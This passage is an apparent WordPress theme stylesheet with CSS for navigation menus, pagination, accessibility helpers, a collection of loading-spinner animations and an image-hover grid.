	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
}

.site-header-menu.toggled-on,
.no-js .site-header-menu {
	display: block;
}

 
.site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
}

.main-navigation li {
	position: relative;
	float:left;
}

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.3125;
	outline-offset: -1px;
	padding: 0.84375em 0;
}

 

 

.main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
}

.no-js .main-navigation ul ul {
	display: block;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .primary-menu, .main-navigation .secondary-menu {
	border-bottom: 1px solid #d1d1d1;
}

.main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f431";
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}

.dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.dropdown-toggle:focus:after {
	border-color: transparent;
}

.dropdown-toggle.toggled-on:after {
	content: "\f432";
}



.post-navigation {
	border-top: 4px solid #1a1a1a;
	border-bottom: 4px solid #1a1a1a;
	clear: both;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	margin: 0 7.6923% 3.5em;
}

.post-navigation a {
	color: #1a1a1a;
	display: block;
	padding: 1.75em 0;
}

.post-navigation span {
	display: block;
}

.post-navigation .meta-nav {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}

.post-navigation .post-title {
	display: inline;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.2173913043;
	text-rendering: optimizeLegibility;
}

.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title {
	color: #007acc;
}

.post-navigation div + div {
	border-top: 4px solid #1a1a1a;
}

.pagination {
	border-top: 4px solid #1a1a1a;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 19px;
	font-size: 1.1875rem;
	margin: 0 7.6923% 2.947368421em;
	min-height: 56px;
	position: relative;
}

.pagination:before,
.pagination:after {
	background-color: #1a1a1a;
	content: "";
	height: 52px;
	position: absolute;
	top:0;
	width: 52px;
	z-index: 0;
}

.pagination:before {
	right: 0;
}

.pagination:after {
	right: 54px;
}

.pagination a:hover,
.pagination a:focus {
	color: #1a1a1a;
}

.pagination .nav-links {
	padding-right: 106px;
	position: relative;
}

.pagination .nav-links:before,
.pagination .nav-links:after {
	color: #fff;
	font-size: 32px;
	line-height: 51px;
	opacity: 0.3;
	position: absolute;
	width: 52px;
	z-index: 1;
}

.pagination .nav-links:before {
	content: "\f429";
	right: -1px;
}

.pagination .nav-links:after {
	content: "\f430";
	right: 55px;
}

/* reset screen-reader-text */
.pagination .current .screen-reader-text {
	position: static !important;
}

.pagination .page-numbers {
	display: none;
	letter-spacing: 0.013157895em;
	line-height: 1;
	margin: 0 0.7368421053em 0 -0.7368421053em;
	padding: 0.8157894737em 0.7368421053em 0.3947368421em;
	text-transform: uppercase;
}

.pagination .current {
	display: inline-block;
	font-weight: 700;
}

.pagination .prev,
.pagination .next {
	background-color: #1a1a1a;
	color: #fff;
	display: inline-block;
	height: 52px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	width: 52px;
	z-index: 2;
}

.pagination .prev:before,
.pagination .next:before {
	font-size: 32px;
	height: 53px;
	line-height: 52px;
	position: relative;
	width: 53px;
}

.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus {
	background-color: #007acc;
	color: #fff;
}

.pagination .prev:focus,
.pagination .next:focus {
	outline: 0;
}

.pagination .prev {
	right: 54px;
}

.pagination .prev:before {
	content: "\f430";
	left: -1px;
	top: -1px;
}

.pagination .next {
	right: 0;
}

.pagination .next:before {
	content: "\f429";
	right: -1px;
	top: -1px;
}

.image-navigation,
.comment-navigation {
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin: 0 7.6923% 2.1538461538em;
	padding: 1.0769230769em 0;
}

.comment-navigation {
	margin-right: 0;
	margin-left: 0;
}

.comments-title + .comment-navigation {
	border-bottom: 0;
	margin-bottom: 0;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
	display: inline-block;
}

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}


/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 14px;
	font-weight: 700;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	font-family: "Open Sans", sans-serif;
}

.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}


 


 

 
 
	.site-header-main {
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start;
	}

	.wp-custom-logo .site-header-main {
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.site-header-menu {
		display: block;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}

	.main-navigation {
		margin: 0 -0.875em;
	}

	.main-navigation .primary-menu,
	.main-navigation .primary-menu > li, .main-navigation .secondary-menu,
	.main-navigation .secondary-menu > li  {
		border: 0;
	}

	.main-navigation .primary-menu > li, .main-navigation .secondary-menu > li {
		float: left;
	}

	.main-navigation a {
		outline-offset: -8px;
		padding: 0.65625em 0.475em;
		white-space: nowrap;
	}

 .hide-phone-number {
			cursor: pointer;
			}
			
			.hidden-phone-number {
			display: none;
			}

	.main-navigation ul ul {
		border-bottom: 1px solid #d1d1d1;
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		z-index: 99999;
	}

	.main-navigation ul ul ul {
		top: -1px;
	}

	.main-navigation ul ul ul:before,
	.main-navigation ul ul ul:after {
		border: 0;
	}

	.main-navigation ul ul li {
		background-color: #fff;
		border: 1px solid #d1d1d1;
		border-bottom-width: 0;
	}

	.main-navigation ul ul a {
		white-space: normal;
		width: 12.6875em;
	}


	.main-navigation li:hover > ul,
	.main-navigation li.focus > ul {
		left: auto;
		right: 0;
	}

	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: auto;
		right: 100%;
	}

	.main-navigation .menu-item-has-children > a {
		margin: 0;
		padding-right: 2.25em;
	}

	.main-navigation .menu-item-has-children > a:after {
		content: "\f431";
		position: absolute;
		right: 0.625em;
		top: 0.8125em;
	}

	.main-navigation ul ul .menu-item-has-children > a {
		padding-right: 2.0625em;
	}

	.main-navigation ul ul .menu-item-has-children > a:after {
		right: 0.5625em;
		top: 0.875em;
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	.dropdown-toggle,
	.main-navigation ul .dropdown-toggle.toggled-on,
	.menu-toggle,
	.site-header .social-navigation,
	.site-footer .main-navigation {
		display: none;
	}



	.content-area {

		width: 100%;
	}

	.entry-header,
	.post-thumbnail,
	.entry-content,
	.entry-summary,
	.entry-footer,
	.comments-area,
	.image-navigation,
	.post-navigation,
	.pagination,
	.page-header,
	.page-content,
	.content-bottom-widgets {
		margin-right: 0;
		margin-left: 0;
	}

 
 
  

 
/***************** SPINNER ************************/
.sk-rotating-plane {
  width: 40px;
  height: 40px;
  background-color: #fff;
  margin: 40px auto;
  -webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
          animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@-webkit-keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }
			
			

.sk-double-bounce {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 40px auto; }
  .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #fff;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-doubleBounce 2s infinite ease-in-out;
            animation: sk-doubleBounce 2s infinite ease-in-out; }
  .sk-double-bounce .sk-double-bounce2 {
    -webkit-animation-delay: -1.0s;
            animation-delay: -1.0s; }

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

			
			
			.sk-wave {
  margin: 40px auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px; }
  .sk-wave .sk-rect {
    background-color: #fff;
    height: 100%;
    width: 6px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
            animation: sk-waveStretchDelay 1.2s infinite ease-in-out; }
  .sk-wave .sk-rect1 {
    -webkit-animation-delay: -1.2s;
            animation-delay: -1.2s; }
  .sk-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

			
			
			
.sk-wandering-cubes {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-wandering-cubes .sk-cube {
    background-color: #fff;
    width: 10px;
    height: 10px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-wanderingCube 1.8s ease-in-out -1.8s infinite both;
            animation: sk-wanderingCube 1.8s ease-in-out -1.8s infinite both; }
  .sk-wandering-cubes .sk-cube2 {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }

@-webkit-keyframes sk-wanderingCube {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  25% {
    -webkit-transform: translateX(30px) rotate(-90deg) scale(0.5);
            transform: translateX(30px) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    -webkit-transform: translateX(30px) translateY(30px) rotate(-179deg);
            transform: translateX(30px) translateY(30px) rotate(-179deg); }
  50.1% {
    -webkit-transform: translateX(30px) translateY(30px) rotate(-180deg);
            transform: translateX(30px) translateY(30px) rotate(-180deg); }
  75% {
    -webkit-transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
            transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5); }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg); } }

@keyframes sk-wanderingCube {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  25% {
    -webkit-transform: translateX(30px) rotate(-90deg) scale(0.5);
            transform: translateX(30px) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    -webkit-transform: translateX(30px) translateY(30px) rotate(-179deg);
            transform: translateX(30px) translateY(30px) rotate(-179deg); }
  50.1% {
    -webkit-transform: translateX(30px) translateY(30px) rotate(-180deg);
            transform: translateX(30px) translateY(30px) rotate(-180deg); }
  75% {
    -webkit-transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
            transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5); }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg); } }


.sk-spinner-pulse {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: sk-pulseScaleOut 1s infinite ease-in-out;
          animation: sk-pulseScaleOut 1s infinite ease-in-out; }

@-webkit-keyframes sk-pulseScaleOut {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }

@keyframes sk-pulseScaleOut {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }
	
	
.sk-chasing-dots {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  -webkit-animation: sk-chasingDotsRotate 2s infinite linear;
          animation: sk-chasingDotsRotate 2s infinite linear; }
  .sk-chasing-dots .sk-child {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;
            animation: sk-chasingDotsBounce 2s infinite ease-in-out; }
  .sk-chasing-dots .sk-dot2 {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }

@-webkit-keyframes sk-chasingDotsRotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes sk-chasingDotsRotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes sk-chasingDotsBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-chasingDotsBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

			
.sk-three-bounce {
  margin: 40px auto;
  width: 80px;
  text-align: center; }
  .sk-three-bounce .sk-child {
    width: 20px;
    height: 20px;
    background-color: #fff;
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
            animation: sk-three-bounce 1.4s ease-in-out 0s infinite both; }
  .sk-three-bounce .sk-bounce1 {
    -webkit-animation-delay: -0.32s;
            animation-delay: -0.32s; }
  .sk-three-bounce .sk-bounce2 {
    -webkit-animation-delay: -0.16s;
            animation-delay: -0.16s; }

@-webkit-keyframes sk-three-bounce {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-three-bounce {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

			
			
.sk-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
            animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .sk-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
            animation-delay: -0.6s; }
  .sk-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }
			
			
.sk-cube-grid {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .sk-cube-grid .sk-cube {
    width: 33.33%;
    height: 33.33%;
    background-color: #fff;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
            animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .sk-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
            animation-delay: 0.2s; }
  .sk-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
            animation-delay: 0.4s; }
  .sk-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
            animation-delay: 0.1s; }
  .sk-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
            animation-delay: 0.2s; }
  .sk-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0.0s;
            animation-delay: 0.0s; }
  .sk-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
            animation-delay: 0.1s; }
  .sk-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
            animation-delay: 0.2s; }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1); }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1); }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1); } }


.sk-fading-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-fading-circle .sk-circle:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
            animation: sk-circleFadeDelay 1.2s infinite ease-in-out both; }
  .sk-fading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-fading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-fading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-fading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-fading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-fading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-fading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-fading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-fading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-fading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-fading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-fading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-fading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-fading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-fading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-fading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-fading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
            animation-delay: -0.6s; }
  .sk-fading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-fading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-fading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-fading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-fading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

	
	
.sk-folding-cube {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
          transform: rotateZ(45deg); }
  .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1); }
  .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
            animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
            transform-origin: 100% 100%; }
  .sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
            transform: scale(1.1) rotateZ(90deg); }
  .sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
            transform: scale(1.1) rotateZ(180deg); }
  .sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
            transform: scale(1.1) rotateZ(270deg); }
  .sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
            animation-delay: 0.6s; }
  .sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
            animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/***************** FINE SPINNER ************************/




/******************* ROLENZO GRID **********************/
.grid {
	position: relative;
	margin: 0 auto;
	max-width: 1000px;
	list-style: none;
	text-align: center;
}

/* Common style */
.grid figure {
	position: relative;
	overflow: hidden;
	/*margin: 10px 1%;
	min-width: 320px;
	max-width: 480px;
	max-height: 360px;
	width: 48%;
	background: #3085a3;*/
	text-align: center;
	cursor: pointer;
}
 
body #content [class*=' imghvr-'] figcaption h3 {
	 visibility:hidden;
 }
 
 body #content [class*=' imghvr-']:hover figcaption h3 {
	 visibility:visible;
 }

  [class^='imghvr-'], [class*=' imghvr-'], [class^='imghvr-']:before,
[class^='imghvr-']:after, [class*=' imghvr-']:before, [class*=' imghvr-']:after,
[class^='imghvr-'] *, [class*=' imghvr-'] *, [class^='imghvr-'] *:before,
[class^='imghvr-'] *:after, [class*=' imghvr-'] *:before, [class*=' imghvr-'] *:after {
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease!important;
  transition: all 0.35s ease!important;
}
 /*
 * ImageHover-Extended.css - http://www.imagehover.io
 */
